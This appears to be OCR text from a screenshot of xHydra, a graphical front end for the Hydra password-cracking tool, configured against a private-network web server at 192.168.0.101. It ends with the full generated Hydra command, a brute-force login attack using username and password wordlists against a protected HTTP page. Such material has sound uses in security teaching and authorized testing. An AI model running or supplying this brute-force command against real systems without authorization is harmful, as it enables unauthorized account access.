 xHydra
Salir
Target Passwords Tuning Specific Start
Target
Single Target 192.168.0.101
Target List
Prefer IPV6
Port 80
Protocol http-get
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 80 -S -O -V -L /home/alan/Escritorio/USER3.txt -P /home/alan/Escritorio/PASS3.txt -t 2 -m /foo/bar/protected.html 192.168.0.101 http-get